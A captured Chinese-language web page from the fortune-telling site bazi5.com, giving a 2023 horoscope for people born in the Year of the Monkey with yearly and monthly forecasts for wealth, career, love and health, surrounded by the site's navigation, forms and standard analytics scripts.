

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bazi5.com/shengxiaoyuncheng/9.html
body_size: 10986
content:
<!DOCTYPE html><html lang="zh-CN"><head><title>属猴2023年全年运势大全，属猴人兔年运程及每月运势详解-八字网</title><meta name="keywords" content="属猴人2023年总运势,属猴人的爱情事业运势,属猴人2023年运势排行" /><meta name="description" content="属猴人2023年总运势，属猴人的爱情，事业运势，属猴人2023年运势排行，生肖运程，2023年生肖属猴的人-八字网" /><meta charset="UTF-8"><meta name="mobile-agent" content="format=html5; url=https://m.bazi5.com/shengxiaoyuncheng/9.html" /><meta name="mobile-agent" content="format=xhtml; url=https://m.bazi5.com/shengxiaoyuncheng/9.html" /><meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta http-equiv="X-UA-Compatible" content="ie=edge"><meta http-equiv="Cache-Control" content="no-transform"/><meta http-equiv="Cache-Control" content="no-siteapp"/><link rel="shortcut icon" href="/favicon.ico?v=49aa6f6" type="image/x-icon"><link rel="stylesheet" href="/statics/pc/public/style.min.css?v=6694ccb"><script>
    //判断是否手机自动跳转
    var browser={versions:function(){var u=navigator.userAgent,app=navigator.appVersion;return{trident:u.indexOf("Trident")>-1,presto:u.indexOf("Presto")>-1,webKit:u.indexOf("AppleWebKit")>-1,gecko:u.indexOf("Gecko")>-1&&u.indexOf("KHTML")==-1,mobile:!!u.match(/AppleWebKit.*Mobile.*/),ios:!!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:u.indexOf("Android")>-1||u.indexOf("Linux")>-1,iPhone:u.indexOf("iPhone")>-1,iPad:u.indexOf("iPad")>-1,webApp:u.indexOf("Safari")==-1}}(),language:(navigator.browserLanguage||navigator.language).toLowerCase()};if(browser.versions.mobile||browser.versions.ios||browser.versions.android||browser.versions.iPhone||browser.versions.iPad){window.location="//m.bazi5.com/shengxiaoyuncheng/9.html"};
</script><script src="/statics/base/jquery-3.3.1.min.js?v=37fcc6b"></script><link rel="stylesheet" href="/statics/pc/shengxiao/style.min.css?v=d7c96b3"></head><body><header class="header"><div class="header-top"><div class="container"><a href="/"><img src="/statics/pc/public/images/logo.png?v=3aca1f0" /></a><div class="header-top__slogan">弘扬传统文化，破除封建迷信<br />倡导科学理念，促进社会和谐</div></div></div><div class="header-nav"><div class="container"><a href="/" >八字网</a><a href="/bazics.html" >在线测算</a><a href="/yunshi.html" >运势查询</a><a href="/xingming.html" >取名解名</a><a href="/mingli.html" >八字命理</a><a href="/ziwei.html" >紫微斗数</a><a href="/yinyuanpd.html" >姻缘配对</a><a href="/zhanbu.html" >民间签卜</a><a href="/zgjm.html" >周公解梦</a><a href="/hdjr.html" >黄道吉日</a></div></div></header><div class="navigation"><div class="container"><a href="/sxxg/">生肖查询</a><a href="/shengxiao.html">生肖分析</a><a href="/xiangchong.html">生肖相冲</a><a href="/shiershengxiao/shu.html">属鼠</a><a href="/shiershengxiao/niu.html">属牛</a><a href="/shiershengxiao/hu.html">属虎</a><a href="/shiershengxiao/tu.html">属兔</a><a href="/shiershengxiao/long.html">属龙</a><a href="/shiershengxiao/she.html">属蛇</a><a href="/shiershengxiao/ma.html">属马</a><a href="/shiershengxiao/yang.html">属羊</a><a href="/shiershengxiao/hou.html">属猴</a><a href="/shiershengxiao/ji.html">属鸡</a><a href="/shiershengxiao/gou.html">属狗</a><a href="/shiershengxiao/zhu.html">属猪</a></div></div><div class="container breadcrumb"><a href="/">八字网</a><a href="/shiershengxiao.html">十二生肖</a><a href="/shiershengxiao/hou.html">属猴</a><a href="javascript:;">属猴2023年运</a></div><div class="container clear"><div class="container-left clear"><div class="nianyunshi"><div class="title title-center">2023年属猴人运程</div><div class="title-line"></div><h2 class="nianyunshi-zong">总运程</h2><p>经过了2022虎年冲太岁的洗礼，属猴人迎来了新的一年，虽说度过了犯太岁的年份。但各方面运势依旧动荡不安，属猴人2023年运势一般，但也会得到吉星的庇佑，吉星&ldquo;驿马&rdquo;会给生肖猴带来很多事业方面的发展机会，也会暗中助力于工作的顺利开展。当属猴人在职场中遇到瓶颈时，很多困难都是暂时的，很快就能迎刃而解。这一年外出赚钱的机会很多，出差会增加一些额外收入。只是外出时需要注意自身安全，切勿去存在危险的地方。财运运势一般，在运势不太旺盛的年份，除了谨慎理财外，最重要的是懂得节省，属猴人花钱大手大脚，很少会有节省的自主意识。对于健康和感情运势，多一些必要的关注，才会少很多不必要的危机。</p><h2 class="nianyunshi-cai">财运</h2><p>虽说经历了过去一年犯太岁困扰，但进入2023年属猴人财运运势并不会有提升。想要在2023年寻求财运方面的突破会很多，特别是一些自己创业做生意的属猴人，生意场上因为人脉不畅会遇到竞争阻碍。正财收入不稳定，切勿盲目的用投资理财来提升收入。越是运势不佳的时候，越是应该谨慎理财，更不能盲目的扩大投资经营。对于职场工作者来说，这一年正财的收入没有明显变动，受到凶星&ldquo;死符&rdquo;的困扰，生活中会出现很多无法预计的支出。加之生肖猴个性随性，花钱没有节制，不懂得规划。到了用钱的时候就会不计后果的大手大脚。无法规划收支，不管财运有多好，到最后也会陷入破财的困局。2023年&ldquo;八白左辅星&rdquo;飞临正南方，主管财运和置业。如果布置得当，则会财富临门，生意兴隆。如果正南方是卫生间、厨房的话，容易求财受阻，创业失败。</p><h2 class="nianyunshi-shi">事业</h2><p>2023年属猴的事业发展状态比较慢，受到凶星&ldquo;小耗&rdquo;的困扰，事业方面会有很多机会，但因为受到小人的阻碍，形成了处处受阻的局面，不仅人脉关系不稳定，机会也很难抓住。事业方面努力是基础，想要取得成绩，千万不能做投机取巧的事，而是应该踏踏实实，一步一个脚印的往前走，不管能走多远就不要轻易放弃。除了在工作上多花时间和精力外，还应该防范潜在的人脉危机，平时在待人接物的时候应该谨慎、谦虚，与人相处、交流的时候，不要一副傲娇的样子，注意自己的说话方式。不然交流的最后结果，不仅无法达成所愿，还会迎来不必要的麻烦。对于自己创业的属猴人来说，事业方面的贵人运一般，在发展事业和处理社会关系时，应该厚道、真诚，不要总是去依赖别人。只要能踏实做事，取得信任，就能为事业的长远发展铺好路。</p><h2 class="nianyunshi-ai">爱情运</h2><p>对于2023年属猴人来说感情运势并不乐观，在处理感情问题时会受到很多难以预料的困扰，甚至会陷入到信任危机中。不管感情方面会遇到什么问题，属猴人都应该保持最基本的理解和包容。一些因为忙于工作跟另一半聚少离多，感情沟通不畅的爱人，两个人的关系会越来越淡，越来越远，如果这时因为一些误会而产生不信任，就会导致感情的劈裂。建议这今年属猴在遇到感情问题时，应该及时处理，不要一味的推诿，或者是置之不理。发生争执后，不要总是翻旧账。一次次的解开曾经的伤疤，只会扩大感情危机。对于单身的属猴男妇女来说，这一年桃花运一般，生活中遇到的桃花都属于烂桃花，不仅无法有好结果，还会给自己带来必要伤害。在择偶的时候应该懂得审视对方和自己的条件是否契合，不然最后浪费了时候，却很难遇到良缘。</p><h2 class="nianyunshi-jian">健康运</h2><p>生肖属猴人进入2023兔年，健康运势发展不够理想，这一年受到凶星&ldquo;死符&rdquo;的困扰，生肖猴需要关注身体状态和一些安全问题。在出行的时候提防飞来横祸，开车出行注意道路安全，时刻保持注意力，遵守交规，切勿抱有侥幸心理做错误的事。时刻谨防一些危险的活动和危险场所，少去危房或者是危强的地方待着，远离存在安全隐患的场所。除此之外，这一年生肖猴的身体状态一般，身体健康方面会出现很多小困扰，看似小病小痛，但不引起重视，肆意的拖延就医时间，最后很可能把小病拖成大病，增加康复的时间周期，最后累的除了身体，还有心理。</p><h3>属猴的人 每月运势</h3><h4>（农历正月）● 财运不佳 花费增大</h4><p>2023年属猴的第一个月各方面运势一般，事业方面热情不高，财运也并不理想。面对这样的不佳运势，生肖猴应该调整好自己的心态，切勿盲目的进行投资理财。在花销的时候应该合理计划，不然收入不佳，花费增大，最后只会陷入到破财危机中。</p><h4>（农历二月）● 抓住机会 维系关系</h4><p>本月属猴人事业运势有所提升，虽说竞争激烈，但事业方面会有很多表现的机会。属猴人一定要好好的抓住机会，但也不能用力过猛。特别是在收获成功后切勿沾沾自喜，得意忘形。维系好人脉关系，才能让未来的发展更加稳定。</p><h4>（农历三月）● 感情不错 参加社交</h4><p>本月属猴人感情运势不错，对于单身的生肖猴来说，有时间可以多参加社交活动。在社交中有机会认识不错的异性，只要属猴人不挑肥拣瘦，认真的去对待每一次相遇，多沟通多交流，展现自己的才华和优点，才能顺利脱单。</p><h4>（农历四月）● 马虎大意 发展不利</h4><p>本月属猴人在事业方面可能会遇到一些坎坷，主要是因为属猴人做事马虎大意，导致工作失误。属猴人做事急躁、冲动，犯错之后并不能知错就改，反而会因为爱面子而推诿责任。这样的情况下会给领导留下不好的印象，对事业的发展不利。</p><h4>（农历五月）● 运势回升 财运理想</h4><p>本月属猴人各方面运势会有回升，事业和财运的发展较为理想。但并不能因为发展都顺利就忽视了严谨和继续努力。对于一些创业的属猴人来说，竞争激烈的状态下，应该多总结，多思考，不要盲目的拓宽发展，忽视了竞争方面存在的危机和陷阱。</p><h4>（农历六月）● 关注人际 处处留心</h4><p>本月属猴人需多关注自己的人际关系，在人际交往的过程中，不管是处理哪种关系都要保持谦逊的态度。职场中与同事相处，应该多留心，不要随意跟别人套近乎，一点交情就掏心掏肺，这样很容易被别人抓住把柄，甚至是利用你。</p><h4>（农历七月）● 虚心请教 度过危机</h4><p>七月，属猴人各方面运势并没有明显的提升，工作方面会遇到很多棘手的问题。属猴的做人做事极端、自我，遇到问题很难做到虚心求教。在困难面前，一定要运用大智慧，而不是耍小聪明。只有虚心请教，才能顺利的度过危机。</p><h4>（农历八月）● 克制消费 避免攀比</h4><p>本月属猴人需多关注自己的财运运势，属猴的花钱总是大大咧咧，几乎不会有任何计划，总是盲目的消费。但在在运势不稳定的月份，一定要懂得克制消费，不要痴迷于追求奢侈和攀比。想要财运稳定，需养成节省的好习惯。</p><h4>（农历九月）● 感情不错 牵线搭桥</h4><p>本月属猴人的感情运势不错，对于单身的属猴来说，通过朋友的牵线搭桥，会遇到不错的异性。但择偶的时候，一定要防范烂桃花的纠缠，对于自己来说不适合的人应该尽量远离，不要与烂桃花纠缠不清，最后浪费了时间，浪费了感情，却很难收获良缘。</p><h4>（农历十月）● 发生分歧 口舌之争</h4><p>本月属猴的人脉运势不佳，在日常生活中容易跟身边的朋友、家人发生分歧，甚至会因为意见不合出现冲突或者是口舌之争。与家人相处你要懂得理解和谦让，与同事相处一定要谨言慎行。在复杂的社会关系中，太过任性，只会让矛盾加深。</p><h4>（农历十一月）● 迎难而上 化解危机</h4><p>本月对于职场中的属猴人来说是很繁忙的，工作方面有很多事务需要处理。而很多刚进入职场不久的新人，缺乏工作经验和处理难题的方法，很多时候只能陷入困局。这时千万不要轻易否定自己，迎难而上才能顺利化解危机。</p><h4>（农历十二月）● 财运一般 谨慎投资</h4><p>2023年的最后一个月，属猴各方面运势相对平稳，工作节奏减慢，一切按部就班的发展。财运运势一般，到了年底花钱的地方很多，想要不破财，首先要做的就是妥善理财，谨慎投资。减少不必要的社交，管理好收支。</p><h3>属猴的人运势排名</h3><h5>运势排名：第10名   2023年属猴人旺运锦囊</h5><div class="nianyunshi-score"><div class="nianyunshi-score__box"><p>运势评分：73分</p><p>吉星数量：3个</p><p>凶星数量：2个</p><p>太岁关系：中吉</p></div><div class="nianyunshi-score__box"><p>财运运势：
							<span class="star full"></span><span class="star full"></span><span class="star full"></span><span class="star "></span><span class="star "></span></p><p>事业运势：
							<span class="star full"></span><span class="star full"></span><span class="star full"></span><span class="star "></span><span class="star "></span></p><p>健康运势：
							<span class="star full"></span><span class="star full"></span><span class="star "></span><span class="star "></span><span class="star "></span></p><p>感情运势：
							<span class="star full"></span><span class="star full"></span><span class="star "></span><span class="star "></span><span class="star "></span></p></div></div></div><div class="title mt15">其他生肖今年运势</div><div class="nianyunshi-other"><a href="/shengxiaoyuncheng/1.html" >鼠</a><a href="/shengxiaoyuncheng/2.html" >牛</a><a href="/shengxiaoyuncheng/3.html" >虎</a><a href="/shengxiaoyuncheng/4.html" >兔</a><a href="/shengxiaoyuncheng/5.html" >龙</a><a href="/shengxiaoyuncheng/6.html" >蛇</a><a href="/shengxiaoyuncheng/7.html" >马</a><a href="/shengxiaoyuncheng/8.html" >羊</a><a href="/shengxiaoyuncheng/9.html" class="active">猴</a><a href="/shengxiaoyuncheng/10.html" >鸡</a><a href="/shengxiaoyuncheng/11.html" >狗</a><a href="/shengxiaoyuncheng/12.html" >猪</a></div><div class="hot-app mt15"><div class="hot-app__title"><span>热门算命</span></div><div class="hot-app__nav"><span><a href="/app/zhiyecs.html" style="background: none;"><img src="https://img.bazi5.com/d/2020/02/5e3b86d063223.png" /></a><p>职业测试</p></span><span><a href="/hmjx/shouji.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633d13a1995.png" /></a><p>手机号吉凶</p></span><span><a href="/minjian/zhi.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633d6998db8.png" /></a><p>痣相图解</p></span><span><a href="/minjian/shou.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633d79077e2.png" /></a><p>手相查询</p></span><span><a href="/minjian.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633d86ce299.png" /></a><p>指纹算命</p></span><span><a href="/xmfx.html" style="background: none;"><img src="https://img.bazi5.com/d/2021/03/603cc2862e5e0.png" /></a><p>姓名解析</p></span><span><a href="/sscy.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633db6176d3.png" /></a><p>三世财运</p></span><span><a href="/zhuge.html" style="background: none;"><img src="https://img.bazi5.com/d/2021/03/603cbb036027f.png" /></a><p>诸葛测字</p></span><span><a href="/zhanbu/guanyin/" style="background: none;"><img src="https://img.bazi5.com/d/2021/03/603cb9faae67c.png" /></a><p>观音灵签</p></span><span><a href="/app/taohualiunian.html" style="background: none;"><img src="https://img.bazi5.com/d/2020/02/5e3b7f9a65954.png" /></a><p>八字测桃花</p></span><span><a href="/app/bazizsy.html" style="background: none;"><img src="https://img.bazi5.com/d/2020/02/5e3b88194648a.png" /></a><p>八字终身运</p></span><span><a href="/hehun.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/5965bd56417bc.png" /></a><p>八字合婚</p></span><span><a href="/app/bazijingpi.html" style="background: none;"><img src="https://img.bazi5.com/d/2020/02/5e3b7ef4dc8d4.png" /></a><p>八字精批</p></span><span><a href="/scbz.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59644b4e5447b.png" /></a><p>生辰八字</p></span></div></div></div><div class="container-right"><!-- 快捷日历 --><div class="side-calendar J_side_calendar" data-date="2026/01/26"><div class="side-calendar__date"><div class="side-calendar__date--card"><div class="date">2026年01月</div><div class="day">26<span></span></div></div><div>加载中...</div></div><div class="side-calendar__yiji"><span class="yi">宜</span>
		加载中...
	</div><div class="side-calendar__yiji"><span class="ji">忌</span>
		加载中...
	</div></div><!-- 应用快捷入口 --><div class="title mt1">快速查询</div><div class="side-app"><form class="side-app__item J_form_tool" action="/peidui/shengxiao.html" method="post"><div class="select J_select"><span></span><select name="sx1"><option value="1">属鼠</option><option value="2">属牛</option><option value="3">属虎</option><option value="4">属兔</option><option value="5">属龙</option><option value="6">属蛇</option><option value="7">属马</option><option value="8">属羊</option><option value="9">属猴</option><option value="10">属鸡</option><option value="11">属狗</option><option value="12">属猪</option></select></div><div class="select J_select"><span></span><select name="sx2"><option value="1">属鼠</option><option value="2">属牛</option><option value="3">属虎</option><option value="4">属兔</option><option value="5">属龙</option><option value="6">属蛇</option><option value="7">属马</option><option value="8">属羊</option><option value="9">属猴</option><option value="10">属鸡</option><option value="11">属狗</option><option value="12">属猪</option></select></div><input type="hidden" name="act" value="1" /><input type="hidden" name="type" value="3" /><a href="javascript:;" class="side-app__btn J_form_tool_submit">配对</a></form><form class="side-app__item J_form_tool" action="/peidui/xingzuo.html" method="post"><div class="select J_select"><span></span><select name="xz1"><option value="白羊座">白羊座</option><option value="金牛座">金牛座</option><option value="双子座">双子座</option><option value="巨蟹座">巨蟹座</option><option value="狮子座">狮子座</option><option value="处女座">处女座</option><option value="天秤座">天秤座</option><option value="天蝎座">天蝎座</option><option value="射手座">射手座</option><option value="摩羯座">摩羯座</option><option value="水瓶座">水瓶座</option><option value="双鱼座">双鱼座</option></select></div><div class="select J_select"><span></span><select name="xz2"><option value="白羊座">白羊座</option><option value="金牛座">金牛座</option><option value="双子座">双子座</option><option value="巨蟹座">巨蟹座</option><option value="狮子座">狮子座</option><option value="处女座">处女座</option><option value="天秤座">天秤座</option><option value="天蝎座">天蝎座</option><option value="射手座">射手座</option><option value="摩羯座">摩羯座</option><option value="水瓶座">水瓶座</option><option value="双鱼座">双鱼座</option></select></div><input type="hidden" name="act" value="ok" /><input type="hidden" name="type" value="2" /><a href="javascript:;" class="side-app__btn J_form_tool_submit">配对</a></form><form class="side-app__item J_form_tool" action="/peidui/xuexing.html" method="post"><div class="select J_select"><span></span><select name="xx1"><option value="AB">AB型</option><option value="A">A型</option><option value="B">B型</option><option value="O">O型</option></select></div><div class="select J_select"><span></span><select name="xx2"><option value="AB">AB型</option><option value="A">A型</option><option value="B">B型</option><option value="O">O型</option></select></div><input type="hidden" name="act" value="1" /><input type="hidden" name="type" value="3" /><a href="javascript:;" class="side-app__btn J_form_tool_submit">配对</a></form><form class="side-app__item J_form_tool" action="/peidui/" method="post"><input type="text" name="qq1" placeholder="QQ号" class="small"
			data-text="双方QQ" data-rule='require|qq'
		/><input type="text" name="qq2" placeholder="QQ号" class="small"
			data-text="双方QQ" data-rule='require|qq'
		/><input type="hidden" name="act" value="ok" /><input type="hidden" name="type" value="1" /><a href="javascript:;" class="side-app__btn J_form_tool_submit">配对</a></form><form class="side-app__item"><div class="select J_select"><span></span><select class="J_side_xzys1"><option value="1">白羊座</option><option value="2">金牛座</option><option value="3">双子座</option><option value="4">巨蟹座</option><option value="5">狮子座</option><option value="6">处女座</option><option value="7">天秤座</option><option value="8">天蝎座</option><option value="9">射手座</option><option value="10">摩羯座</option><option value="11">水瓶座</option><option value="12">双鱼座</option></select></div><div class="select J_select"><span></span><select class="J_side_xzys2"><option value="today">今日运势</option><option value="tomorrow">明日运势</option><option value="week">本周运势</option><option value="month">本月运势</option><option value="year">今年运势</option><option value="love">爱情运势</option></select></div><a href="javascript:;" onclick="window.location.href='/xingzuo/'+document.getElementsByClassName('J_side_xzys1')[0].value+'/'+document.getElementsByClassName('J_side_xzys2')[0].value+'.html'" class="side-app__btn">查询</a></form><form class="side-app__item J_form_tool J_date_c_picker" action="/hmjx/mima.html" method="post"><div class="select J_select"><span></span><select name="month" class="J_c_month"></select></div><div class="select J_select"><span></span><select name="day" class="J_c_day"></select></div><a href="javascript:;" class="side-app__btn J_form_tool_submit">生日密码</a></form></div><!-- 民间测试 --><div class="title mt1">民间测试</div><div class="side-minjian"><div class="side-minjian__nav"><span><a href="/minjian.html"></a><p>指纹查询</p></span><span><a href="/minjian/shou.html"></a><p>手相查询</p></span><span><a href="/minjian/zhi.html"></a><p>痣相图解</p></span><span><a href="/minjian/nannv.html"></a><p>生男生女</p></span><span><a href="/minjian/yantiao.html"></a><p>眼皮跳测吉凶</p></span><span><a href="/minjian/penti.html"></a><p>喷嚏预测</p></span></div><div class="side-tags"><a href="/zhuge.html" class="ellipsis">诸葛测字</a><a href="/liuyao.html" class="ellipsis">简易六爻</a><a href="/paipan/xuankong.html" class="ellipsis">玄空飞星</a><a href="/hmjx/qq.html" class="ellipsis">QQ号吉凶</a><a href="/app/shengxiaoys.html" class="ellipsis">2023生肖运程</a><a href="/app/liunianys.html" class="ellipsis">2023流年运势</a><a href="/hmjx/shouji.html" class="ellipsis">手机号吉凶</a><a href="/hmjx/chepai.html" class="ellipsis">车牌号吉凶</a></div></div><!-- 抽签 --><div class="title mt1">抽签</div><div class="white-box__side"><div class="side-tags"><a href="/zhanbu/guanyin/" class="ellipsis">观音灵签</a><a href="/zhanbu/yuelao/" class="ellipsis">月老灵签</a><a href="/zhanbu/lvzu/" class="ellipsis">吕祖灵签</a><a href="/zhanbu/huangdaxian/" class="ellipsis">黄大仙签</a><a href="/zhanbu/caishen/" class="ellipsis">财神灵签</a><a href="/zhanbu/guandi/" class="ellipsis">关帝灵签</a><a href="/zhanbu/tianhou/" class="ellipsis">天后灵签</a><a href="/zhanbu/fozu/" class="ellipsis">佛祖灵签</a><a href="/zhuge.html" class="ellipsis">诸葛测字</a><a href="/paipan/liuyao.html" class="ellipsis">六爻占挂</a><a href="/paipan/xuankong.html" class="ellipsis">玄空飞星</a><a href="/paipan/liuren.html" class="ellipsis">六壬排盘</a><a href="/paipan/qimen.html" class="ellipsis">奇门遁甲</a><a href="/paipan/xingpan.html" class="ellipsis">星座排盘</a></div></div><!-- 推荐专题 --><div class="title mt1">推荐专题</div><div class="side-topic"><div class="side-topic__box"><a href="/topic/tunian.html"><p class="pic"><img src="https://img.bazi5.com/d/2022/11/636080b510542.jpg" /></p><div class="ellipsis">兔年</div></a><a href="/topic/wuxingchuanyi.html"><p class="pic"><img src="https://img.bazi5.com/d/2022/09/63365bc57dbf8.jpg" /></p><div class="ellipsis">五行穿衣</div></a><a href="/topic/shuihu.html"><p class="pic"><img src="https://img.bazi5.com/d/2021/10/61653ff434864.jpg" /></p><div class="ellipsis">2022水虎年</div></a><a href="/topic/jinniu.html"><p class="pic"><img src="https://img.bazi5.com/d/2021/01/600a3e764e6c8.jpg" /></p><div class="ellipsis">金牛年</div></a><a href="/topic/yuezhu.html"><p class="pic"><img src="https://img.bazi5.com/d/2020/05/5eb5145e280b8.JPG" /></p><div class="ellipsis">月柱</div></a><a href="/topic/nianzhu.html"><p class="pic"><img src="https://img.bazi5.com/d/2020/04/5eaa950242fd7.JPG" /></p><div class="ellipsis">年柱</div></a></div></div><!-- 最新文章 --><div class="title mt1">最新文章</div><div class="side-article"><a href="/mingli/quming/151134.html" class="ellipsis" title="老虎撒尿代表什么动物生肖（老虎的尿沾到身上好吗）">老虎撒尿代表什么动物生肖（老虎的尿沾到身上好吗）</a><a href="/fengshui/151133.html" class="ellipsis" title="清灰指的是什么生肖动物（清灰是真的吗）">清灰指的是什么生肖动物（清灰是真的吗）</a><a href="/fengshui/151132.html" class="ellipsis" title="消息指的是啥生肖和动物（消息是什么消息）">消息指的是啥生肖和动物（消息是什么消息）</a><a href="/xinli/151131.html" class="ellipsis" title="动物十二生肖头套图片（十二生肖的头套）">动物十二生肖头套图片（十二生肖的头套）</a><a href="/xinli/151130.html" class="ellipsis" title="恐龙鱼龙是什么动物生肖（恐龙鱼是啥）">恐龙鱼龙是什么动物生肖（恐龙鱼是啥）</a><a href="/astro/151129.html" class="ellipsis" title="冷面形容什么动物和生肖（冷面冷心的三大生肖）">冷面形容什么动物和生肖（冷面冷心的三大生肖）</a><a href="/ziweixs/151128.html" class="ellipsis" title="荡书是什么生肖的动物和动物（荡书是什么生肖的动物和动物）">荡书是什么生肖的动物和动物（荡书是什么生肖的动物和动物）</a><a href="/astro/151127.html" class="ellipsis" title="娜字是指什么动物生肖和动物（娜字是什么属性的字）">娜字是指什么动物生肖和动物（娜字是什么属性的字）</a><a href="/xinli/151126.html" class="ellipsis" title="士肖指哪些动物和生肖的动物（士的生肖有哪几个）">士肖指哪些动物和生肖的动物（士的生肖有哪几个）</a><a href="/xinli/151125.html" class="ellipsis" title="漓字指什么动物和生肖动物（漓这是什么字）">漓字指什么动物和生肖动物（漓这是什么字）</a><a href="/ziweixs/151124.html" class="ellipsis" title="四八左右是什么生肖动物（四八看左右请问是什么动物打一肖）">四八左右是什么生肖动物（四八看左右请问是什么动物打一肖）</a><a href="/fengshui/151123.html" class="ellipsis" title="参差不齐代表什么生肖动物和动物（参差不齐是成语吗?）">参差不齐代表什么生肖动物和动物（参差不齐是成语吗?）</a><a href="/fengshui/151122.html" class="ellipsis" title="朽株是什么动物生肖（朽株的拼音）">朽株是什么动物生肖（朽株的拼音）</a><a href="/mingli/quming/151121.html" class="ellipsis" title="素缟代表什么生肖动物和动物（素缟怎么读）">素缟代表什么生肖动物和动物（素缟怎么读）</a><a href="/ziweixs/151120.html" class="ellipsis" title="银蛇狂舞出什么生肖动物（银蛇狂舞出什么生肖动物呢）">银蛇狂舞出什么生肖动物（银蛇狂舞出什么生肖动物呢）</a><a href="/astro/151119.html" class="ellipsis" title="劝人指什么生肖动物和动物（劝人的人叫什么）">劝人指什么生肖动物和动物（劝人的人叫什么）</a><a href="/ziweixs/151118.html" class="ellipsis" title="枭雄代表动物有哪些生肖（枭雄的代表）">枭雄代表动物有哪些生肖（枭雄的代表）</a><a href="/fengshui/151117.html" class="ellipsis" title="古调比喻什么动物生肖和动物（古调指什么动物）">古调比喻什么动物生肖和动物（古调指什么动物）</a></div></div></div><div class="footer"><div class="container"><div class="footer-about"><a href="/aboutus.html">关于我们</a><a href="/cooperation.html">广告投放</a><a href="/contribution.html">投稿指南</a><a href="/sitemap.html">网站导航</a><a href="/">八字网</a><a href="javascript:;" onclick="alert('您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入：“bazi5.com”点击确定。');">设为首页</a></div><div class="footer-copyright">copyright &copy; 2005-2026 bazi5.com 八字网 版权所有
			<!--<a href="http://beian.miit.gov.cn" target="_blank">闽ICP备15024668号-5</a>--></div><!--<div class="footer-certification">--><!--	<a href="https://img.bazi5.com/d/2019/10/5da8184b9034f.jpg" target="_blank">增值电信业务经营许可证：闽B2-20170111</a> |--><!--	<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35021102000617" target="_blank" class="beian">闽公网安备 35021102000617号</a> |--><!--	<a href="http://sq.ccm.gov.cn:80/ccnt/sczr/service/business/emark/toDetail/72902a07b3764a7ba1587976080e8e49" target="_blank" class="xukezheng">网络文化经营许可证号：闽网文〔2017〕8040-205号</a>--><!--</div>--></div></div><!-- 右侧悬浮 --><div class="sider J_sider"><img src="/statics/pc/public/images/sider_top.png?v=9545137" /><div class="sider-box"><a href="/" class="sider-box__logo"><img src="/statics/pc/public/images/logo.png?v=3aca1f0" /></a><a href="/aboutus.html" class="sider-box__nav">关于我们</a><a href="/cooperation.html" class="sider-box__nav">广告投放</a><a href="/sitemap.html" class="sider-box__nav">网站导航</a><a href="javascript:;" onclick="alert('您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入：“bazi5.com”点击确定。');" class="sider-box__nav no-border">设为首页</a><a href="javascript:;" class="sider-box__gotop J_go_top">返回顶部</a></div></div><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2b69d9e8d142e6f7ca1fd6ddebbb9132";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="/statics/pc/public/app.min.js?v=2e889b3"></script></body></html>


--- FILE ---
content_type: text/css
request_url: https://www.bazi5.com/statics/pc/shengxiao/style.min.css?v=d7c96b3
body_size: 7103
content:
